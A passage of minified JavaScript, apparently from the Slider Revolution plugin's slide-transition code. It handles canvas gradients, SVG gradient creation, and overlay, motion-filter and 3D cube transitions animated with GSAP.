\")[1]},i.shadowShifts.hperc=_R.isNumeric(parseInt(i.shadowShifts.h))?parseInt(i.shadowShifts.h)/100*i.mDIM.width:0,i.shadowShifts.vperc=_R.isNumeric(parseInt(i.shadowShifts.v))?parseInt(i.shadowShifts.v)/100*i.mDIM.height:0,i.shadowShifts.x=\"left\"===i.shadowShifts.h?0:\"center\"===i.shadowShifts.h||\"50%\"==i.shadowShifts.h?\"repeat\"==i.bgrepeat||\"repeat-x\"==i.bgrepeat?i.mDIM.width/2-t.width/2-Math.ceil(i.mDIM.width/2/t.width)*t.width:i.mDIM.width/2-t.width/2:\"right\"===i.shadowShifts.h?\"repeat\"==i.bgrepeat||\"repeat-x\"==i.bgrepeat?-(t.width-i.mDIM.width%t.width):i.mDIM.width-t.width:\"repeat\"==i.bgrepeat||\"repeat-x\"==i.bgrepeat?-(t.width-i.shadowShifts.hperc%t.width):i.shadowShifts.hperc,i.shadowShifts.y=\"top\"===i.shadowShifts.v?0:\"center\"===i.shadowShifts.v||\"50%\"==i.shadowShifts.v?\"repeat\"==i.bgrepeat||\"repeat-y\"==i.bgrepeat?i.mDIM.height/2-t.height/2-Math.ceil(i.mDIM.height/2/t.height)*t.height:i.mDIM.height/2-t.height/2:\"bottom\"===i.shadowShifts.v?\"repeat\"==i.bgrepeat||\"repeat-y\"==i.bgrepeat?-(t.height-i.mDIM.height%t.height):i.mDIM.height-t.height:\"repeat\"==i.bgrepeat||\"repeat-y\"==i.bgrepeat?-(t.height-i.shadowShifts.vperc%t.height):i.shadowShifts.vperc,i.shadowCTX.save(),i.shadowCTX.translate(i.shadowShifts.x,i.shadowShifts.y),i.shadowCTX.fillRect(0,0,i.mDIM.width-i.shadowShifts.x,i.mDIM.height-i.shadowShifts.y),i.shadowCTX.restore()},getCanvasGradients:function(e,i){if(i.bgcolor.indexOf(\"gradient\")>=0){i.gradient=void 0==i.gradient||_R_is_Editor?_R.getGradients(i.bgcolor):i.gradient,i.shadowGrd=\"radialGradient\"===i.gradient.type?i.shadowCTX.createRadialGradient(i.mDIM.width/2,i.mDIM.height/2,0,i.mDIM.width/2,i.mDIM.height/2,Math.max(i.mDIM.width/2,i.mDIM.height/2)):_R.calcLinearGradient(i.shadowCTX,i.shadowCanvas.width,i.shadowCanvas.height,i.gradient.deg);for(var t=0;t<i.gradient.stops.length;t+=2)i.shadowGrd.addColorStop(i.gradient.stops[t+1],i.gradient.stops[t]);i.shadowCTX.clearRect(0,0,i.mDIM.width,i.mDIM.height),i.shadowCTX.fillStyle=i.shadowGrd,i.shadowCTX.fillRect(0,0,i.mDIM.width,i.mDIM.height)}else i.shadowCTX.clearRect(0,0,i.mDIM.width,i.mDIM.height),i.shadowCTX.fillStyle=i.bgcolor,i.shadowCTX.fillRect(0,0,i.mDIM.width,i.mDIM.height)},cNS:function(e){var i;for(i in e.n=document.createElementNS(\"http://www.w3.org/2000/svg\",e.n),e.v)e.n.setAttributeNS(null,i.replace(/[A-Z]/g,function(e,i,t,a){return\"-\"+e.toLowerCase()}),e.v[i]);for(i in void 0!==e.c&&e.n.setAttribute(\"class\",e.c),void 0!==e.id&&(e.n.id=e.id),void 0!==e.t&&(e.n.textContent=e.t),e.s)e.s.hasOwnProperty(i)&&(e.n.style[i]=e.s[i]);return e.n},rgbToHex:function(e){return\"#\"+componentToHex(e[0])+componentToHex(e[1])+componentToHex(e[2])},getSVGGradient:function(e){if(void 0===e||(_R_is_Editor&&(e=RSColor.convert(e)),-1==e.indexOf(\"gradient\")))return e;var i=_R.getGradients(e);void 0===_R.gradSVG&&(_R.gradSVG=_R.cNS({n:\"svg\",id:\"tp_svg_gradients\",s:{width:\"100%\",height:\"100%\",opacity:0,pointerEvents:\"none\"}}),_R.gradSVG.setAttribute(\"viewBox\",\"0 0 1 1\"),_R.gradSVG.setAttribute(\"preserveAspectRatio\",\"none\"),document.body.appendChild(_R.gradSVG),_R.svgGradients=[]);for(var t=!1,a=JSON.stringify(e),r=0;r<_R.svgGradients.length;r++)t||_R.svgGradients[r].src!=a||(t=!0,e=_R.svgGradients[r].url);if(!t){var o,s,n,l=\"radialGradient\"===i.type?0:i.deg*(Math.PI/180),d=\"radialGradient\"===i.type?0:{x1:Math.round(50+50*Math.sin(l))+\"%\",y1:Math.round(50+50*Math.cos(l))+\"%\",x2:Math.round(50+50*Math.sin(l+Math.PI))+\"%\",y2:Math.round(50+50*Math.cos(l+Math.PI))+\"%\"};n=_R.cNS({n:i.type,id:\"tp_svg_gradient_\"+_R.svgGradients.length,v:\"radialGradient\"===i.type?void 0:{gradientUnits:\"userSpaceOnUse\",x1:d.x1,y1:d.y1,x2:d.x2,y2:d.y2}});for(var c=0;c<=i.stops.length/2;c+=2)s=tpGS.gsap.utils.splitColor(i.stops[c]),o=_R.cNS({n:\"stop\",v:{offset:100*i.stops[c+1]+\"%\",stopColor:_R.rgbToHex(s),stopOpacity:s.length>3?s[3]:1}}),n.appendChild(o);_R.gradSVG.appendChild(n),e=\"url(#tp_svg_gradient_\"+_R.svgGradients.length+\")\",_R.svgGradients.push({url:e,src:a,g:n})}return e},getGradients:function(e){return e.indexOf(\"radial-gradient\")>=0?{stops:_R.getGradientColorStopPoints(e.split(\"radial-gradient(ellipse at center, \")[1]),type:\"radialGradient\",deg:0}:-1!==e.indexOf(\"gradient\")?_R.getLinearGradientStops(e):e},getLinearGradientStops:function(e){var i=e.split(\"linear-gradient(\")[1];_R_is_Editor&&(i=(i=i.split(\", \").join(\",\")).split(\",rgba\").join(\", rgba\"));var t=i.split(\"deg, \");for(var a in i=(t.length>1?t[1]:t[0]).split(\" \"),t=t.length>1?t[0]:180,i)i.hasOwnProperty(a)&&i[a].indexOf(\"%\")>=0&&(i[a]=\"\"+Math.round(100*parseFloat(i[a].split(\"%,\")[0].split(\"%)\")[0]))/1e4);return{stops:i,deg:t,type:\"linearGradient\"}},getGradientColorStopPoints:function(e){var i,t=/rgb([\\s\\S]*?)%/g,a=[],r=[];do(i=t.exec(e))&&a.push(i[0]);while(i);for(var o=0;o<a.length;o++){var i=a[o],e=/rgb([\\s\\S]*?)\\)/.exec(i),s=/\\)([\\s\\S]*?)%/.exec(i);e[0]&&(e=e[0]),s[1]&&(s=s[1]),r.push(e),r.push(parseFloat(s)/100)}return r},calcLinearGradient:function(e,i,t,a){for(var r,o,s,n,l=i/2,d=t/2,c=Math.sqrt(l*l+d*d),$={x1:Math.cos(a=a*Math.PI/180+Math.PI/2)*c+l,y1:Math.sin(a)*c+d,x2:l,y2:d},p=[getPerpLine({x:0,y:0},a),getPerpLine({x:i,y:0},a),getPerpLine({x:i,y:t},a),getPerpLine({x:0,y:t},a),],g=[],h=0;h<p.length;h++)g.push(lineIntersect(p[h],$));if(dist(l,d,g[0].x,g[0].y)>dist(l,d,g[1].x,g[1].y)?(r=g[0].x,o=g[0].y):(r=g[1].x,o=g[1].y),dist(l,d,g[2].x,g[2].y)>dist(l,d,g[3].x,g[3].y)?(s=g[2].x,n=g[2].y):(s=g[3].x,n=g[3].y),Math.round(100*Math.atan2(d-o,l-r))/100==Math.round(a%(2*Math.PI)*100)/100){var m=r,u=o;r=s,o=n,s=m,n=u}return e.createLinearGradient(Math.round(r),Math.round(o),Math.round(s),Math.round(n))},transitions:{filter:{update:function(e,i,t){if(void 0!==e&&void 0!==e.tl){var a=void 0!==t||void 0!==e.tl.blur?\" blur(\"+(void 0!==t?t:0+e.tl.blur!==void 0?e.tl.blur:0)+\"px)\":\"\";i.canvas.style.filter=void 0===e.tl.filter?\"\"+a:e.tl.filter+a}},extendTimeLine:function(e,i,t){if(void 0!=i){var a=void 0!==i.g&&\"0%\"!==i.g&&0!==i.g?(\"\"===a?\"\":\" \")+\"grayscale(_g_%)\":\"\";a+=void 0!==i.h&&\"100%\"!==i.h&&100!==i.h?(\"\"===a?\"\":\" \")+\"brightness(_h_%)\":\"\",a+=void 0!==i.s&&\"0px\"!==i.s&&0!==i.s?(\"\"===a?\"\":\" \")+\"sepia(_s_%)\":\"\",a+=void 0!==i.c&&100!==i.c?(\"\"===a?\"\":\" \")+\"contrast(_c_%)\":\"\",\"\"!=(a+=void 0!==i.i&&0!==i.i?(\"\"===a?\"\":\" \")+\"invert(_i_%)\":\"\")&&(i.tl={filter:a.replace(\"_g_\",parseFloat(i.g)).replace(\"_h_\",parseFloat(i.h)).replace(\"_s_\",parseFloat(i.s)).replace(\"_c_\",parseFloat(i.c)).replace(\"_i_\",parseFloat(i.i))}),void 0!==i.b&&\"0px\"!==i.b&&0!==i.b&&(void 0===i.tl?i.tl={blur:parseFloat(i.b)}:i.tl.blur=parseFloat(i.b)),void 0!==i.tl&&(e.add(tpGS.gsap.to(i.tl,i.ms/i.sec,void 0===i.tl.filter?{blur:0}:void 0===i.tl.blur?{filter:a.replace(\"_g_\",\"0\").replace(\"_h_\",\"100\").replace(\"_s_\",\"0\").replace(\"_c_\",100).replace(\"_i_\",0),ease:i.e}:{blur:0,filter:a.replace(\"_g_\",\"0\").replace(\"_h_\",\"100\").replace(\"_s_\",\"0\").replace(\"_c_\",100).replace(\"_i_\",0),ease:i.e}),0),t.canvasFilter=!0)}}},slidingoverlay:{getBasic:function(){return _R.getBasic({attr:[\"x\",\"y\"],in:{m:!0,o:-1,_xy:20,_gxys:10,_gxye:-10,zIndex:20,e:p1io},out:{m:!0,reversed:!1,_xy:-100,o:0,zIndex:10,e:p1io}})},updateAnim:function(e,i,t){var a=void 0!==i.in.x&&0!==i.in.x&&\"0%\"!==i.in.x?\"x\":\"y\";i.in[\"g\"+a+\"s\"]=_R.SATools.getOffset(i.in[a],i.in._gxys,t,1)+\"%\",i.in[\"g\"+a+\"e\"]=_R.SATools.getOffset(i.in[a],i.in._gxye,t,1)+\"%\",i.out[a]=_R.SATools.getOffset(i.in[a],i.out._xy,t,1)+\"%\",i.in[a]=_R.SATools.getOffset(i.in[a],i.in._xy,t,1)+\"%\";var r=parseInt(i.in[a])>=0;return i.in.d=\"x\"===a?r?\"left\":\"right\":r?\"up\":\"down\",i},beforeDraw:function(e,i,t,a){void 0!==t.d&&(t._dxs=\"right\"===t.d?0+t.mw:\"left\"===t.d?0-t.mw:0,t._dys=\"down\"===t.d?0+t.mh:\"up\"===t.d?0-t.mh:0,t._xs=\"left\"===t.d?0-t.mw:0,t._ys=\"up\"===t.d?0-t.mh:0,t._xe=\"right\"===t.d?a.SLOT.OW+t.mw:\"left\"===t.d?a.SLOT.OW-t.mw:a.SLOT.OW,t._ye=\"down\"===t.d?a.SLOT.OH+t.mh:\"up\"===t.d?a.SLOT.OH-t.mh:a.SLOT.OH,i.beginPath(),i.rect(\"left\"===t.d?Math.max(0,t._xs):\"right\"===t.d?Math.min(0,t._xs):0,\"up\"===t.d?Math.max(0,t._ys):\"down\"===t.d?Math.min(0,t._ys):0,\"left\"===t.d?Math.max(a.SLOT.OW,t._xe):\"right\"===t.d?Math.min(a.SLOT.OW,t._xe):t._xe,\"up\"===t.d?Math.max(a.SLOT.OH,t._ye):\"down\"===t.d?Math.min(a.SLOT.OH,t._ye):t._ye),i.clip())},afterDraw:function(e,i,t,a,r){void 0!==t.d&&(i.save(),i.beginPath(),i.rect(Math.max(0,t._dxs),Math.max(0,t._dys),t._xe,t._ye),i.clip(),i.save(),i.transform(r.csx,r.ssx,r.ssy,r.csy,.5*a.SLOT.OW+t.x+t.sgx,.5*a.SLOT.OH+t.y+t.sgy),i.drawImage(void 0!==a.shadowCanvas?a.shadowCanvas:a.loadobj.img,0,0,a.SLOT.OW,a.SLOT.OH,t.sgx-a.SLOT.OW/2,t.sgy-a.SLOT.OH/2,a.SLOT.OW,a.SLOT.OH),i.restore(),i.fillStyle=\"rgba(0,0,0,0.6)\",i.fillRect(t.gx,t.gy,a.SLOT.OW,a.SLOT.OH),i.restore())},extendTimeLine:function(e,i,t,a,r,o){\"in\"===r.direction&&(void 0!==a.gxe||void 0!==a.gye)&&(jQuery.extend(!0,t[0],{d:a.d,gx:void 0===a.gxs?0:2*_R.SATools.getOffset(a.gxs,o.width,r.sdir,0),gy:void 0===a.gys?0:2*_R.SATools.getOffset(a.gys,o.height,r.sdir,0),sgx:void 0===a.gxs?0:_R.SATools.getOffset(a.gxs,o.width,r.sdir,0),sgy:void 0===a.gys?0:_R.SATools.getOffset(a.gys,o.height,r.sdir,0),mw:0-o.width,mh:0-o.height}),i.add(tpGS.gsap.to(t,a.ms/a.sec,{gx:void 0===a.gxe?0:2*_R.SATools.getOffset(a.gxe,o.width,r.sdir,0),gy:void 0===a.gye?0:2*_R.SATools.getOffset(a.gye,o.height,r.sdir,0),sgx:void 0===a.gxe?0:2*_R.SATools.getOffset(a.gxe,o.width,r.sdir,0),sgy:void 0===a.gye?0:2*_R.SATools.getOffset(a.gye,o.height,r.sdir,0),mw:o.width,mh:o.height,ease:a.e}),0))}},motionFilter:{init:function(e,i){return void 0!==i&&parseFloat(i)>0?(i=parseFloat(i),e.fmExists=!0,e.fmShadow=void 0===e.fmShadow?document.createElement(\"canvas\"):e.fmShadow,e.fmCtx=e.fmShadow.getContext(\"2d\"),e.fmShadow.width=e.ctx.canvas.width,e.fmShadow.height=e.ctx.canvas.height,e.fmCtx.globalAlpha=tpGS.gsap.utils.mapRange(100,0,40,0,i)/100,e.fmCtx.clearRect(0,0,e.ctx.canvas.width,e.ctx.canvas.height)):e.fmExists=!1,i},render:function(e,i){\"partial\"===i&&(e.fmCtx.globalCompositeOperation=\"source-over\"),e.fmCtx.drawImage(e.canvas,0,0,e.canvas.width,e.canvas.height),e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.ctx.drawImage(e.fmCtx.canvas,0,0,e.canvas.width,e.canvas.height),\"partial\"===i&&(e.fmCtx.globalCompositeOperation=\"source-atop\"),(\"partial\"===i||\"full\"===i)&&(e.fmCtx.fillStyle=\"rgba(255, 255, 255, 0.1)\",e.fmCtx.fillRect(0,0,e.canvas.width,e.canvas.height))},clearFull:function(e,i){e.fmExists&&void 0!==e.fmCtx&&(e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.fmCtx.clearRect(0,0,e.canvas.width,e.canvas.height),void 0!==i&&i.render(i.time(),!0,!0))},complete:function(e){e.fmShadow&&e.fmShadow.remove()}},d3:{ticker:function(e,i,t){if(void 0!==e.helper){var a=e.smi*(\"in\"===t?e.helper.oo:e.helper.o),r=e.sma*(\"in\"===t?e.helper.oo:e.helper.o);if(e.gradient=\"vertical\"===e.d?\"in\"===t?i.ctx.createLinearGradient(0,0,0,i.canvas.height):i.ctx.createLinearGradient(0,i.canvas.height,0,0):\"in\"===t?i.ctx.createLinearGradient(0,0,i.canvas.width,0):i.ctx.createLinearGradient(i.canvas.width,0,0,0),e.gradient.addColorStop(0,\"rgba(\"+e.sc+\",\"+a+\")\"),e.gradient.addColorStop(e.sl,\"rgba(\"+e.sc+\",\"+r+\")\"),i.ctx.fillStyle=e.gradient,i.ctx.fillRect(0,0,i.canvas.width,i.canvas.height),void 0!==i.cube&&i.cube.ctx){var o=void 0!==e.roomhelper&&!1!==e.roomhelper&&(90-e.roomhelper.r)/90;a=!1!==o?o:e.smi*e.helper.o,r=!1!==o?o:e.sma*e.helper.o,i.cube.ctx.clearRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height),e.gradientW=!1!==o?\"vertical\"===e.d?e.t<0&&1===e.sdir||e.t>0&&-1===e.sdir?i.ctx.createRadialGradient(0,i.cube.ctx.canvas.width/2,0,0,0,2*i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width,0,0,0,0,2*i.cube.ctx.canvas.width):e.t>0&&1===e.sdir||e.t<0&&-1===e.sdir?i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):i.ctx.createRadialGradient(i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,0,i.cube.ctx.canvas.width/2,.2*i.cube.ctx.canvas.height,i.cube.ctx.canvas.width):\"vertical\"===e.d?i.ctx.createLinearGradient(0,0,0,i.cube.ctx.canvas.height):i.ctx.createLinearGradient(0,0,i.cube.ctx.canvas.width,0),e.gradientW.addColorStop(0,\"rgba(\"+e.sc+\",\"+(!1!==o?\"a\"===e.DIR?r:0:\"a\"===e.DIR?0:r)+\")\"),e.gradientW.addColorStop(1,\"rgba(\"+e.sc+\",\"+(!1!==o?\"a\"===e.DIR?0:r:\"a\"===e.DIR?r:0)+\")\"),i.cube.ctx.fillStyle=e.gradientW,i.cube.ctx.fillRect(0,0,i.cube.ctx.canvas.width,i.cube.ctx.canvas.height)}}},setWall:function(e,i,t,a,r,o){return e.TL=tpGS.gsap.timeline(),e.TL.add(tpGS.gsap.to(e.c,.2,{display:\"block\"}),0),\"rotationX\"===t?(e.ctx.canvas.width=a.w,e.ctx.canvas.height=a.w,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:a.w,height:a.w,transformOrigin:\"50% 50% -\"+a.w/2+\"px\",x:0,y:i>0?-(a.w-a.h):0,rotationX:i>0?-90:90,rotationY:0}),0)):(e.ctx.canvas.width=o?a.w:a.h,e.ctx.canvas.height=a.h,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:o?a.w:a.h,height:a.h,transformOrigin:\"50% 50% -\"+(o?a.w:a.h)/2+\"px\",x:i<0?a.w-a.h:0,y:0,rotationX:0,rotationY:i>0?-90:90}),0)),e.TL},buildCube:function(e){e.cube={c:document.createElement(\"div\"),w:document.createElement(\"canvas\")},e.cube.ctx=e.cube.w.getContext(\"2d\"),e.cube.c.className=\"rs_fake_cube\",e.cube.w.className=\"rs_fake_cube_wall\",tpGS.gsap.set(e.cube.c,{width:e.mDIM.w,height:e.mDIM.h}),tpGS.gsap.set(e.cube.w,{width:e.mDIM.w,height:e.mDIM.h,backgroundColor:\"#ccc\"}),e.cube.c.appendChild(e.cube.w),e.sbg.appendChild(e.cube.c)},cubeTL:function(e,i,t,a){if(\"none\"!==i.f&&void 0!==i.f){t.sbg.style.transformStyle=\"preserve-3d\";var r=tpGS.gsap.timeline(),o=\"incube\"===i.f?1:-1,s=\"incube\"===i.f||\"cube\"===i.f,n=\"fly\"===i.f?-30:90,l=\"turn\"!==i.f&&!1!==i.t&&(_R_is_Editor||!0===_R[e].firstSlideAnimDone),d=-1*i.z,c={},$={z:l?0:d,ease:\"power1.inOut\"},p={ease:i.e},g={z:0,ease:\"power1.inOut\"},h=[t.canvas],m=s?\"50% 50% \":\"20% 20% \",u=\"rotationX\",v=\"rotationY\",f=\"y\",b=\"height\",y=i.fd,w=0;if(\"vertical\"!==i.d?(u=\"rotationY\",v=\"rotationX\",f=\"x\",b=\"width\",i.DIR=1===i.sdir?\"b\":\"a\"):i.DIR=1===i.sdir?\"a\":\"b\",b=\"width\"===b?\"w\":\"height\"===b?\"h\":b,\"turn\"===i.f?(n=\"vertical\"===i.d?-120:120,m=\"vertical\"===i.d?1===i.sdir?\"in\"===a?\"0% 0% 0%\":\"0% 100% 0%\":\"in\"===a?\"0% 100% 0%\":\"0% 0% 0%\":1===i.sdir?\"in\"===a?\"0% 0% 0%\":\"100% 0% 0%\":\"in\"===a?\"100% 0% 0%\":\"0% 0% 0%\",$.z=0,p.ease=\"out\"===a?\"power3.out\":p.ease,y=\"out\"===a?y/2:y):m+=o*t.mDIM[b]/2+\"px\",p[u]=0,p[f]=0,\"in\"===a?c[u]=n*i.sdir:p[u]=-n*i.sdir,\"fly\"===i.f){var _=void 0===i.fz?20*Math.random()-10:parseInt(i.fz);\"in\"===a?(c[f]=t.mDIM[b]*(void 0===i.fdi?1.5:parseFloat(i.fdi))*i.sdir,c.rotateZ=i.sdir*_,p.rotateZ=0):(p[f]=-1*(t.mDIM[b]*(void 0===i.fdo?2:parseFloat(i.fdo))*i.sdir),p.rotateZ=-(i.sdir*_*1))}if(t.sbg.style.perspective=l?\"2500px\":\"1500px\",l){var S={z:d*(\"fly\"===i.f?1.5:3),ease:\"power1.inOut\"},k={z:0,ease:\"power1.inOut\"};S[v]=-1*i.t,k[v]=0,i.roomhelper={r:0},r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:t.wrap[0],{perspective:1200,transformStyle:\"preserve-3d\",transformOrigin:m}),0),r.add(tpGS.gsap.to(t.sbg,3*i.md,S),0),r.add(tpGS.gsap.to(t.sbg,3*i.md,k),y-i.md),r.add(tpGS.gsap.to(i.roomhelper,3*i.md,{r:Math.abs(i.t)}),0),r.add(tpGS.gsap.to(i.roomhelper,3*i.md,{r:0}),y-i.md),\"in\"===a&&1!==o&&s&&(void 0===t.cube&&_R.transitions.d3.buildCube(t),r.add(_R.transitions.d3.setWall(t.cube,S[v],v,t.mDIM,i.c),0),h.push(t.cube.c))}else i.roomhelper=!1,r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:t.wrap[0],{perspective:\"none\",transformStyle:\"none\",transformOrigin:\"50% 50%\"}),0),!_R_is_Editor&&!0!==_R[e].firstSlideAnimDone&&s&&(void 0===t.cube&&_R.transitions.d3.buildCube(t),r.add(_R.transitions.d3.setWall(t.cube,c[u],u,t.mDIM,i.c,!0),0),r.add(tpGS.gsap.fromTo(t.cube.w,4*i.md,{opacity:0},{opacity:1}),0),h.push(t.cube.c));return i.helper={o:0,oo:1},r.add(tpGS.gsap.to(i.helper,y,{o:1,oo:0,ease:i.e}),i.md+w),r.add(tpGS.gsap.set(h,jQuery.extend(!0,{},c,{force3D:!0,transformOrigin:m})),0),\"turn\"!==i.f&&r.add(tpGS.gsap.to(h,3*i.md,$),0),r.add(tpGS.gsap.to(h,y,p),i.md+w),\"turn\"!==i.f&&r.add(tpGS.gsap.to(h,3*i.md,g),y-i.md),\"out\"===a&&1!==o&&r.add(tpGS.gsap.to(h,2*i.md,{opacity:0}),i.dur-2*i.md),r}}}},animatedCanvasUpdate:function(e,i){i.cDIMS=_R.getBGCanvasDetails(e,i),i.canvas.style.backgroundColor=\"transparent\",i.canvas.style.opacity=1,i.canvas.width!==i.mDIM.width&&(i.canvas.width=i.mDIM.width),i.canvas.height!==i.mDIM.height&&(i.canvas.height=i.mDIM.height),_R_is_Editor||!0!==_R[e].clearModalBG||(i.ctx.clearRect(0,0,i.canvas.width,i.canvas.height),_R[e].clearModalBG=!1,i.sbg.parentNode.style.opacity=1),i.col=i.col||1,i.row=i.row||1,i.SLOT=jQuery.extend(!0,{s:{},c:{}},slotSize(e,i.col,i.row,i.mDIM,\"OW\",\"OH\")),i.SLOT.DX=0-i.SLOT.OW/2,i.SLOT.DY=0-i.SLOT.OH/2,i.row=Math.ceil(i.mDIM.height/i.SLOT.OH)||1,void 0!==i.callFromAnimatedCanvasUpdate&&i.callFromAnimatedCanvasUpdate()},slideAnimFinished:function(e,i,t,a){void 0!==i&&(void 0!==i.bgvid&&i.bgvid.length>0&&\"out\"===t.direction&&(i.drawVideoCanvasImagesRecall=!1,_R.stopVideo(i.bgvid,e),i.bgvid[0].style.display=\"none\",i.bgvid[0].style.zIndex=0),i.panFake&&i.panFake.img&&(\"out\"===t.direction?i.panFake.img.style.display=\"none\":i.panFake.img.style.display=\"block\"),\"in\"===t.direction&&(_R.transitions.motionFilter.complete(i),i.ctx.canvas.style.filter=\"none\",tpGS.gsap.set(t.slide,{zIndex:20}),delete i.animateDirection,i.bgvid.length>0&&(i.isHTML5?tpGS.gsap.set(i.bgvid[0],{zIndex:30,display:\"block\",opacity:1}):(_R.resetVideo(i.bgvid,e),tpGS.gsap.delayedCall(.1,function(){_R.playVideo(i.bgvid,e,!0),tpGS.gsap.set(i.bgvid[0],{zIndex:30,display:\"block\",opacity:1})})))),\"out\"===t.direction?(tpGS.gsap.set(t.slide,{zIndex:10}),tpGS.gsap.set(i.canvas,{rotationX:0,rotationY:0,rotationZ:0,x:0,y:0,z:0,opacity:1}),i.currentState=void 0):i.currentState=\"idle\",void 0!==i.cube&&(i.cube.c.style.display=\"none\"),\"in\"===t.direction&&(_R.updateSlideBGs(e,i.skeyindex,i),void 0===i.panzoom||_R_is_Editor||_R.startPanZoom(_R[e].pr_next_bg,e,void 0!==_R[e].panzoomTLs[i.skeyindex]?_R[e].panzoomTLs[i.skeyindex].progress():0,i.skeyindex,\"play\",i.key),void 0!==t.BG&&!0!==a&&t.BG.ctx.clearRect(0,0,2*i.canvas.width,2*i.canvas.height)))},animateCore:function(e,i,t,a){var r,o,s,n,l=i.canvas,d=i.ctx,c=0;if(i.col=t.col,i.row=t.row,_R_is_Editor&&i.three){for(i.canvas.style.display=\"block\";i.three.scene.children.length>0;)i.three.scene.remove(i.three.scene.children[0]);i.three.canvas.parentNode.removeChild(i.three.canvas),i.three=void 0}_R.animatedCanvasUpdate(e,i),t.row=i.row,i.animateDirection=a.direction,a.delay=void 0===a.delay?0:a.delay,n=Array(s=t.col*t.row),void 0===i.help_canvas&&\"out\"===a.direction&&void 0!==a.bgColor&&(i.help_canvas=document.createElement(\"canvas\"),i.help_ctx=i.help_canvas.getContext(\"2d\")),\"out\"===a.direction&&void 0!==a.bgColor&&(i.help_canvas.width=i.mDIM.width,i.help_canvas.height=i.mDIM.height,i.help_ctx.fillStyle=a.bgColor,i.help_ctx.fillRect(0,0,i.mDIM.width,i.mDIM.height)),t.mo=_R.transitions.motionFilter.init(i,t.mo),t.dur=t.ms/t.sec,void 0!==a.d3&&(a.d3.dur=t.dur,a.d3.fd=.7*t.dur,a.d3.md=.15*t.dur,a.d3.sdir=a.sdir),i.SLOT.c={ws:0,hs:0,wd:0,hd:0},t.mo>0&&_R_is_Editor&&d.clearRect(0,0,l.width,l.height);var $=tpGS.gsap.timeline({onUpdate:function(){if(c=0,t.mo>0?_R.transitions.motionFilter.render(i,t.moo):d.clearRect(0,0,l.width,l.height),i.help_canvas&&\"out\"===a.direction&&d.drawImage(i.help_canvas,0,0),(a.filter&&a.filter.u||!_R_is_Editor)&&_R.transitions.filter.update(a.filter,d,i.canvasFilterBlur),_R_is_Editor&&0!==t.zIndex&&void 0!==t.zIndex&&tpGS.gsap.set(a.slide,{zIndex:t.zIndex}),void 0!==i.shadowCanvas)for(r=0;r<t.col;r++)for(o=0,i.SLOT.SX=i.SLOT.OW*r,i.SLOT.tw=i.SLOT.OW*(r+.5),i.SLOT.c.wd=i.mDIM.width-(i.SLOT.tw+i.SLOT.DX+i.SLOT.OW),i.SLOT.c.wd=i.SLOT.c.wd<0?i.SLOT.c.wd:0,i.SLOT.DW=i.SLOT.SW=i.SLOT.OW+i.SLOT.c.wd;o<t.row;o++){d.save();var s=-(Math.PI/180)*n[c].r,$=0!==t.r?Math.cos(s)*n[c].sx:n[c].sx,p=0!==t.r?Math.cos(s)*n[c].sy:n[c].sy,g=0!==t.r?Math.sin(s)*n[c].sx:0,h=0!==t.r?-(Math.sin(s)*n[c].sy):0;i.SLOT.SY=i.SLOT.OH*o,i.SLOT.th=i.SLOT.OH*(o+.5),_R.transitions[a.effect]&&_R.transitions[a.effect].beforeDraw&&_R.transitions[a.effect].beforeDraw(e,d,n[c],i),t.m&&(d.beginPath(),d.rect(i.SLOT.OW*r,i.SLOT.OH*o,i.SLOT.OW,i.SLOT.OH),d.clip()),d.transform($,g,h,p,i.SLOT.tw+n[c].x,i.SLOT.th+n[c].y),d.globalAlpha=Math.max(0,n[c].o),i.SLOT.c.hd=i.mDIM.height-(i.SLOT.th+i.SLOT.DY+i.SLOT.OH),i.SLOT.c.hd=i.SLOT.c.hd<0?i.SLOT.c.hd:0,i.SLOT.DH=i.SLOT.SH=i.SLOT.OH+i.SLOT.c.hd,i.SLOT.SW>1&&i.SLOT.SH>1&&d.drawImage(i.shadowCanvas,i.SLOT.SX,i.SLOT.SY,i.SLOT.SW,i.SLOT.SH,i.SLOT.DX,i.SLOT.DY,i.SLOT.DW,i.SLOT.DH),d.restore(),_R.transitions[a.effect]&&_R.transitions[a.effect].afterDraw&&_R.transitions[a.effect].afterDraw(e,d,n[c],i,{csx:$,csy:p,ssx:g,ssy:h}),c++}void 0!==a.d3&&a.d3.su&&_R.transitions.d3.ticker(a.d3,i,a.direction),i.currentState=\"animating\"},onComplete:function(){_R.slideAnimFinished(e,i,a)}});if(t.col*t.row<2&&(t.f=\"start\"),0!==t.zIndex&&void 0!==t.zIndex&&$.add(tpGS.gsap.set(a.slide,{zIndex:parseInt(t.zIndex,0)}),0),t.m=\"false\"!=t.m&&!1!==t.m,\"in\"===a.direction){for(r=0;r<s;r++)n[r]={x:_R.SATools.getOffset(t.x,t.m?i.SLOT.OW:i.mDIM.width,a.sdir,r),y:_R.SATools.getOffset(t.y,t.m?i.SLOT.OH:i.mDIM.height,a.sdir,r),o:_R.SATools.getSpecialValue(t.o,r,a.sdir),sx:_R.SATools.getSpecialValue(t.sx,r,a.sdir),sy:_R.SATools.getSpecialValue(t.sy,r,a.sdir),r:0!==t.r?_R.SATools.getSpecialValue(t.r,r,a.sdir):0};$.add(tpGS.gsap.to(n,t.dur,{o:1,sx:1,sy:1,r:0,x:0,y:0,ease:t.e,stagger:{amount:\"nodelay\"===t.f?0:t.ms/t.stasec,grid:[t.col,t.row],from:\"nodelay\"===t.f?\"start\":t.f}}),a.delay),void 0!==a.d3&&$.add(_R.transitions.d3.cubeTL(e,a.d3,i,\"in\"),0),_R.transitions.filter.extendTimeLine($,a.filter,i)}else{for(r=0;r<s;r++)n[r]={x:0,y:0,o:1,sx:1,sy:1,r:0};$.add(tpGS.gsap.to(n,t.dur,{o:function(e){return _R.SATools.getSpecialValue(t.o,e,a.sdir)},sx:function(e){return _R.SATools.getSpecialValue(t.sx,e,a.sdir)},sy:function(e){return 